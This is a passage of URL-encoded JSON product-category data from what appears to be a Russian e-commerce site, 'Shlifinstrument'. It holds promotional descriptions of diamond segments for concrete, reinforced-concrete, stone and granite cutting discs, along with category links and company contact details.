5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0435%5Cu043c%20%5Cu0441%5Cu0435%5Cu0440%5Cu0435%5Cu0431%5Cu0440%5Cu044f%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043f%5Cu0440%5Cu0438%5Cu043f%5Cu043e%5Cu044f.%3C%5C%2Fstrong%3E%5Cr%5Cn%3Ch2%3E%5Cu041f%5Cu0440%5Cu0438%5Cu0447%5Cu0438%5Cu043d%5Cu044b%20%5Cu043a%5Cu0443%5Cu043f%5Cu0438%5Cu0442%5Cu044c%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0441%5Cu0442%5Cu0432%5Cu0430%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb%3C%5C%2Fh2%3E%5Cr%5Cn%3Col%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu041e%5Cu043f%5Cu044b%5Cu0442%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0441%5Cu0442%5Cu0432%5Cu0430%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%20%5Cu0431%5Cu043e%5Cu043b%5Cu0435%5Cu0435%2016%20%5Cu043b%5Cu0435%5Cu0442%20%5Cu0438%20%5Cu0431%5Cu043e%5Cu043b%5Cu0435%5Cu0435%201000%20%5Cu0434%5Cu043e%5Cu0432%5Cu043e%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0445%20%5Cu043a%5Cu043b%5Cu0438%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%20%5Cu043f%5Cu043e%20%5Cu0432%5Cu0441%5Cu0435%5Cu0439%20%5Cu0420%5Cu043e%5Cu0441%5Cu0441%5Cu0438%5Cu0438%20%5Cu0438%20%5Cu0431%5Cu043b%5Cu0438%5Cu0436%5Cu043d%5Cu0435%5Cu043c%5Cu0443%20%5Cu0437%5Cu0430%5Cu0440%5Cu0443%5Cu0431%5Cu0435%5Cu0436%5Cu044c%5Cu044e.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0418%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu0443%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu0442%5Cu043e%5Cu043b%5Cu044c%5Cu043a%5Cu043e%20%5Cu0441%5Cu043e%5Cu0432%5Cu0440%5Cu0435%5Cu043c%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu0435%20%5Cu043f%5Cu0435%5Cu0440%5Cu0435%5Cu0434%5Cu043e%5Cu0432%5Cu044b%5Cu0435%20%5Cu0442%5Cu0435%5Cu0445%5Cu043d%5Cu043e%5Cu043b%5Cu043e%5Cu0433%5Cu0438%5Cu0438%20%5Cu0438%20%5Cu0440%5Cu0430%5Cu0437%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu041f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0441%5Cu0442%5Cu0432%5Cu043e%20%5Cu043e%5Cu0441%5Cu0443%5Cu0449%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu043b%5Cu044f%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu043d%5Cu0430%20%5Cu0432%5Cu044b%5Cu0441%5Cu043e%5Cu043a%5Cu043e%5Cu0442%5Cu0435%5Cu0445%5Cu043d%5Cu043e%5Cu043b%5Cu043e%5Cu0433%5Cu0438%5Cu0447%5Cu043d%5Cu043e%5Cu043c%20%5Cu0441%5Cu043e%5Cu0432%5Cu0440%5Cu0435%5Cu043c%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu043c%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20Dr.Fritsch%20%28%5Cu0413%5Cu0435%5Cu0440%5Cu043c%5Cu0430%5Cu043d%5Cu0438%5Cu044f%29.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0418%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu0443%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu0442%5Cu043e%5Cu043b%5Cu044c%5Cu043a%5Cu043e%20%5Cu043a%5Cu0430%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0435%20%5Cu0441%5Cu044b%5Cu0440%5Cu044c%5Cu0435%3A%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu043f%5Cu043e%5Cu0440%5Cu043e%5Cu0448%5Cu043a%5Cu0438%20Element%20Six%2C%20%5Cu043c%5Cu0435%5Cu0442%5Cu0430%5Cu043b%5Cu043b%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu043a%5Cu0438%5Cu0435%20%5Cu043f%5Cu043e%5Cu0440%5Cu043e%5Cu0448%5Cu043a%5Cu0438%20Umicore%20%5Cu0438%20%5Cu043f%5Cu043e%5Cu0440%5Cu043e%5Cu0448%5Cu043a%5Cu0438%20%5Cu0432%5Cu0435%5Cu0434%5Cu0443%5Cu0449%5Cu0438%5Cu0445%20%5Cu0440%5Cu043e%5Cu0441%5Cu0441%5Cu0438%5Cu0439%5Cu0441%5Cu043a%5Cu0438%5Cu0445%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu0435%5Cu0439.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu041f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0441%5Cu0442%5Cu0432%5Cu043e%20%5Cu043a%5Cu0430%5Cu043a%20%5Cu0442%5Cu0438%5Cu043f%5Cu043e%5Cu0432%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0440%5Cu0438%5Cu0439%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%2C%20%5Cu0437%5Cu0430%5Cu0440%5Cu0435%5Cu043a%5Cu043e%5Cu043c%5Cu0435%5Cu043d%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu0432%5Cu0448%5Cu0438%5Cu0445%20%5Cu0441%5Cu0435%5Cu0431%5Cu044f%20%5Cu0438%20%5Cu043f%5Cu0440%5Cu043e%5Cu0432%5Cu0435%5Cu0440%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu0445%20%5Cu043c%5Cu043d%5Cu043e%5Cu0436%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu043e%5Cu043c%20%5Cu043d%5Cu0430%5Cu0448%5Cu0438%5Cu0445%20%5Cu043a%5Cu043b%5Cu0438%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%2C%20%5Cu0442%5Cu0430%5Cu043a%20%5Cu0438%20%5Cu0438%5Cu043d%5Cu0434%5Cu0438%5Cu0432%5Cu0438%5Cu0434%5Cu0443%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu043e%5Cu0435%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0441%5Cu0442%5Cu0432%5Cu043e%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%20%5Cu0441%20%5Cu0443%5Cu0447%5Cu0435%5Cu0442%5Cu043e%5Cu043c%20%5Cu043f%5Cu043e%5Cu0442%5Cu0440%5Cu0435%5Cu0431%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu0435%5Cu0439%20%5Cu043a%5Cu043b%5Cu0438%5Cu0435%5Cu043d%5Cu0442%5Cu0430.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Fol%3E%5Cr%5Cn%5Cu041f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu043a%5Cu0430%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%20%5Cu043f%5Cu043e%5Cu0437%5Cu0432%5Cu043e%5Cu043b%5Cu0438%5Cu0442%20%5Cu0432%5Cu0430%5Cu043c%20%5Cu0432%5Cu043e%5Cu0441%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043e%5Cu0432%5Cu0438%5Cu0442%5Cu044c%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0439%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu0438%20%5Cu043d%5Cu0435%20%5Cu043f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu0430%5Cu0442%5Cu044c%20%5Cu043d%5Cu043e%5Cu0432%5Cu044b%5Cu0439.%20%5Cu042d%5Cu0442%5Cu043e%20%5Cu0441%5Cu043e%5Cu043a%5Cu0440%5Cu0430%5Cu0442%5Cu0438%5Cu0442%20%5Cu0440%5Cu0430%5Cu0441%5Cu0445%5Cu043e%5Cu0434%5Cu044b%20%5Cu043d%5Cu0430%20%5Cu044d%5Cu043a%5Cu0441%5Cu043f%5Cu043b%5Cu0443%5Cu0430%5Cu0442%5Cu0430%5Cu0446%5Cu0438%5Cu044e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu043a%5Cu0430%5Cu043a%20%5Cu043c%5Cu0438%5Cu043d%5Cu0438%5Cu043c%5Cu0443%5Cu043c%20%5Cu043d%5Cu0430%2040%25.%5Cr%5Cn%5Cr%5Cn%5Cu0414%5Cu043b%5Cu044f%20%5Cu043f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu043a%5Cu0438%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu0430%20%5Cu0432%5Cu0430%5Cu043c%20%5Cu043d%5Cu0443%5Cu0436%5Cu043d%5Cu043e%20%5Cu0432%5Cu044b%5Cu0431%5Cu0440%5Cu0430%5Cu0442%5Cu044c%20%5Cu043f%5Cu043e%5Cu0434%5Cu0445%5Cu043e%5Cu0434%5Cu044f%5Cu0449%5Cu0443%5Cu044e%20%5Cu043c%5Cu043e%5Cu0434%5Cu0435%5Cu043b%5Cu044c%20%5Cu0438%20%5Cu0440%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu043d%5Cu0430%20%5Cu0441%5Cu0430%5Cu0439%5Cu0442%5Cu0435%20%5Cu0438%20%5Cu043e%5Cu0444%5Cu043e%5Cu0440%5Cu043c%5Cu0438%5Cu0442%5Cu044c%20%5Cu043d%5Cu0430%20%5Cu043d%5Cu0435%5Cu0435%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437.%20%5Cu041f%5Cu043e%5Cu0434%5Cu0430%5Cu0439%5Cu0442%5Cu0435%20%5Cu0437%5Cu0430%5Cu044f%5Cu0432%5Cu043a%5Cu0443%20%5Cu043e%5Cu043d%5Cu043b%5Cu0430%5Cu0439%5Cu043d%20%5Cu0438%5Cu043b%5Cu0438%20%5Cu0441%5Cu0432%5Cu044f%5Cu0436%5Cu0438%5Cu0442%5Cu0435%5Cu0441%5Cu044c%20%5Cu0441%20%5Cu043c%5Cu0435%5Cu043d%5Cu0435%5Cu0434%5Cu0436%5Cu0435%5Cu0440%5Cu043e%5Cu043c%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu0442%5Cu0435%5Cu043b%5Cu0435%5Cu0444%5Cu043e%5Cu043d%5Cu0443%3A%20%2B7%28343%29216-78-55%20%2856%2C%2059%29%20%5Cu0438%5Cu043b%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu044d%5Cu043b%5Cu0435%5Cu043a%5Cu0442%5Cu0440%5Cu043e%5Cu043d%5Cu043d%5Cu043e%5Cu0439%20%5Cu043f%5Cu043e%5Cu0447%5Cu0442%5Cu0435%3A%20shlif%40shlifadk.ru%22%2C%22parent%22%3A0%2C%22count%22%3A62%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2F%22%7D%2C%7B%22term_id%22%3A53%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%20%5Cu043f%5Cu043e%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0443%22%2C%22slug%22%3A%22segmenty-dlya-diskov-po-betonu%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A53%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A45%2C%22count%22%3A20%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-diskov-po-betonu%5C%2F%22%7D%2C%7B%22term_id%22%3A61%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu0432%5Cu0430%5Cu0440%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu043e%20%5Cu043d%5Cu0430%5Cu043f%5Cu0440%5Cu044f%5Cu0436%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0436%5Cu0435%5Cu043b%5Cu0435%5Cu0437%5Cu043e%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%20%28%5Cu041f%5Cu041d%5Cu0416%5Cu0411%29%22%2C%22slug%22%3A%22segmenty-dlya-zhelezobetona%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A61%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A53%2C%22count%22%3A20%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-diskov-po-betonu%5C%2Fsegmenty-dlya-zhelezobetona%5C%2F%22%7D%2C%7B%22term_id%22%3A72%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0448%5Cu0432%5Cu043e%5Cu043d%5Cu0430%5Cu0440%5Cu0435%5Cu0437%5Cu0447%5Cu0438%5Cu043a%5Cu043e%5Cu0432%20%5Cu0438%20%5Cu0441%5Cu0442%5Cu0435%5Cu043d%5Cu043e%5Cu0440%5Cu0435%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu043c%5Cu0430%5Cu0448%5Cu0438%5Cu043d%22%2C%22slug%22%3A%22almaznye-segmenty-diskov-dlja-shvonarezchikov-i-stenoreznyh-mashin%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A72%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A53%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-diskov-po-betonu%5C%2Falmaznye-segmenty-diskov-dlja-shvonarezchikov-i-stenoreznyh-mashin%5C%2F%22%7D%2C%7B%22term_id%22%3A46%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%20%5Cu043f%5Cu043e%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044e%22%2C%22slug%22%3A%22segmenty-dlya-diskov-po-kamnyu%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A46%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A45%2C%22count%22%3A39%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-diskov-po-kamnyu%5C%2F%22%7D%2C%7B%22term_id%22%3A57%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu043f%5Cu043e%20%5Cu0433%5Cu0440%5Cu0430%5Cu043d%5Cu0438%5Cu0442%5Cu0443%22%2C%22slug%22%3A%22segmenty-po-granitu%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A57%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%5Cu0421%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%5Cu00a0%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043f%5Cu0438%5Cu043b%20%5Cu043f%5Cu043e%20%5Cu0433%5Cu0440%5Cu0430%5Cu043d%5Cu0438%5Cu0442%5Cu0443%20%5Cu043f%5Cu043e%5Cu0437%5Cu0432%5Cu043e%5Cu043b%5Cu044f%5Cu044e%5Cu0442%20%5Cu0432%5Cu0435%5Cu0440%5Cu043d%5Cu0443%5Cu0442%5Cu044c%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043e%5Cu0441%5Cu043f%5Cu043e%5Cu0441%5Cu043e%5Cu0431%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430.%20%5Cu0414%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0442%5Cu043e%5Cu0447%5Cu043d%5Cu043e%20%5Cu043d%5Cu0430%5Cu043f%5Cu0430%5Cu044f%5Cu0442%5Cu044c%20%5Cu043d%5Cu043e%5Cu0432%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0432%5Cu0437%5Cu0430%5Cu043c%5Cu0435%5Cu043d%20%5Cu0438%5Cu0437%5Cu043d%5Cu043e%5Cu0448%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu0445%2C%20%5Cu0447%5Cu0442%5Cu043e%5Cu0431%5Cu044b%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%20%5Cu0441%5Cu043d%5Cu043e%5Cu0432%5Cu0430%20%5Cu0441%5Cu0442%5Cu0430%5Cu043b%20%5Cu043f%5Cu0440%5Cu0438%5Cu0433%5Cu043e%5Cu0434%5Cu043d%5Cu044b%5Cu043c%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f.%20%3Cstrong%3E%5Cu041a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb%3C%5C%2Fstrong%3E%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu043b%5Cu0430%5Cu0433%5Cu0430%5Cu0435%5Cu0442%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0444%5Cu043e%5Cu0440%5Cu043c%20%5Cu0438%20%5Cu0440%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%5Cu043e%5Cu0432%2C%20%5Cu0447%5Cu0442%5Cu043e%20%5Cu043f%5Cu043e%5Cu0437%5Cu0432%5Cu043e%5Cu043b%5Cu044f%5Cu0435%5Cu0442%20%5Cu043f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu0430%5Cu0442%5Cu0435%5Cu043b%5Cu044f%5Cu043c%20%5Cu0440%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu0442%5Cu044c%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0442%5Cu0438%5Cu043f%5Cu043e%5Cu0432.%5Cr%5Cn%5Cr%5Cn%5Cu0412%20%5Cu043d%5Cu0430%5Cu043b%5Cu0438%5Cu0447%5Cu0438%5Cu0438%20%5Cu0438%5Cu043c%5Cu0435%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0433%5Cu0440%5Cu0430%5Cu043d%5Cu0438%5Cu0442%5Cu0430%5Cu00a0%20%3Cstrong%3E1%20%5Cu2013%205%5Cu00a0%20%5Cu0433%5Cu0440%5Cu0443%5Cu043f%5Cu043f%5Cu044b%3C%5C%2Fstrong%3E%20%5Cu043f%5Cu0438%5Cu043b%5Cu0438%5Cu043c%5Cu043e%5Cu0441%5Cu0442%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%2C%20%5Cu0434%5Cu043e%5Cu0431%5Cu044b%5Cu0442%5Cu043e%5Cu0433%5Cu043e%20%5Cu043d%5Cu0430%20%5Cu043c%5Cu0435%5Cu0441%5Cu0442%5Cu043e%5Cu0440%5Cu043e%5Cu0436%5Cu0434%5Cu0435%5Cu043d%5Cu0438%5Cu044f%5Cu0445%3A%5Cr%5Cn%3Cul%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0420%5Cu043e%5Cu0441%5Cu0441%5Cu0438%5Cu0438%20%28%5Cu0423%5Cu0440%5Cu0430%5Cu043b%2C%20%5Cu041a%5Cu0430%5Cu0440%5Cu0435%5Cu043b%5Cu0438%5Cu044f%20%5Cu0438%20%5Cu0434%5Cu0440%5Cu0443%5Cu0433%5Cu0438%5Cu0435%20%5Cu0440%5Cu0435%5Cu0433%5Cu0438%5Cu043e%5Cu043d%5Cu044b%29%3B%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0421%5Cu0442%5Cu0440%5Cu0430%5Cu043d%20%5Cu0421%5Cu041d%5Cu0413%20%5Cu0438%20%5Cu0431%5Cu043b%5Cu0438%5Cu0436%5Cu043d%5Cu0435%5Cu0433%5Cu043e%20%5Cu0437%5Cu0430%5Cu0440%5Cu0443%5Cu0431%5Cu0435%5Cu0436%5Cu044c%5Cu044f%20%28%5Cu041a%5Cu0430%5Cu0437%5Cu0430%5Cu0445%5Cu0441%5Cu0442%5Cu0430%5Cu043d%2C%20%5Cu041a%5Cu0438%5Cu0440%5Cu0433%5Cu0438%5Cu0437%5Cu0438%5Cu044f%2C%20%5Cu0423%5Cu043a%5Cu0440%5Cu0430%5Cu0438%5Cu043d%5Cu0430%2C%20%5Cu0423%5Cu0437%5Cu0431%5Cu0435%5Cu043a%5Cu0438%5Cu0441%5Cu0442%5Cu0430%5Cu043d%20%5Cu0438%20%5Cu0434%5Cu0440%5Cu0443%5Cu0433%5Cu0438%5Cu0435%29%3B%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0421%5Cu0442%5Cu0440%5Cu0430%5Cu043d%20%5Cu0434%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu0435%5Cu0433%5Cu043e%20%5Cu0437%5Cu0430%5Cu0440%5Cu0443%5Cu0431%5Cu0435%5Cu0436%5Cu044c%5Cu044f%20%28%5Cu0422%5Cu0443%5Cu0440%5Cu0446%5Cu0438%5Cu044f%2C%20%5Cu0418%5Cu043d%5Cu0434%5Cu0438%5Cu044f%2C%20%5Cu0415%5Cu0433%5Cu0438%5Cu043f%5Cu0435%5Cu0442%2C%20%5Cu0418%5Cu0442%5Cu0430%5Cu043b%5Cu0438%5Cu044f%2C%20%5Cu0418%5Cu0441%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu044f%2C%20%5Cu041a%5Cu0438%5Cu0442%5Cu0430%5Cu0439%2C%20%5Cu0411%5Cu0440%5Cu0430%5Cu0437%5Cu0438%5Cu043b%5Cu0438%5Cu044f%20%5Cu0438%20%5Cu0434%5Cu0440%5Cu0443%5Cu0433%5Cu0438%5Cu0435%29.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%5Cu0421%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0440%5Cu0435%5Cu043a%5Cu043e%5Cu043c%5Cu0435%5Cu043d%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu044b%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043d%5Cu0430%5Cu043f%5Cu0430%5Cu0439%5Cu043a%5Cu0438%20%5Cu043d%5Cu0430%20%5Cu043a%5Cu043e%5Cu0440%5Cu043f%5Cu0443%5Cu0441%5Cu0430%20%5Cu043f%5Cu0438%5Cu043b%20%5Cu0442%5Cu043e%5Cu043b%5Cu0449%5Cu0438%5Cu043d%5Cu043e%5Cu0439%20%5Cu043e%5Cu0442%201%2C5%20%5Cu043c%5Cu043c%20%5Cu0438%20%5Cu0431%5Cu043e%5Cu043b%5Cu0435%5Cu0435.%20%5Cu041e%5Cu043d%5Cu0438%20%5Cu043f%5Cu043e%5Cu0434%5Cu0445%5Cu043e%5Cu0434%5Cu044f%5Cu0442%20%5Cu043a%5Cu0430%5Cu043a%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043e%5Cu0434%5Cu0438%5Cu043d%5Cu043e%5Cu0447%5Cu043d%5Cu044b%5Cu0445%20%5Cu043f%5Cu0438%5Cu043b%20%5Cu0441%20%5Cu0434%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%5Cu043e%5Cu043c%20%5Cu043e%5Cu0442%20300%20%5Cu043c%5Cu043c%20%5Cu0434%5Cu043e%203500%20%5Cu043c%5Cu043c%2C%20%5Cu0442%5Cu0430%5Cu043a%20%5Cu0438%20%5